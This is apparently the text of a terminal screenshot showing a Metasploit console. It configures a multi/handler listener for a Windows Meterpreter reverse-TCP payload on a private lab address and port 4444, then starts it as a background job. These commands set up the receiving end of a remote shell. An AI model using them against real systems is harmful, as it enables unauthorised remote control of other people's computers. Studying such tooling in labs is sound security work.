 root@Donuvu: ~
File Edit View Search Terminal Help
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v4.16.14-dev                         ]
+ -- --=[ 1699 exploits - 968 auxiliary - 299 post        ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.158.133
lhost => 192.168.158.133
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.158.133:4444
msf exploit(handler) >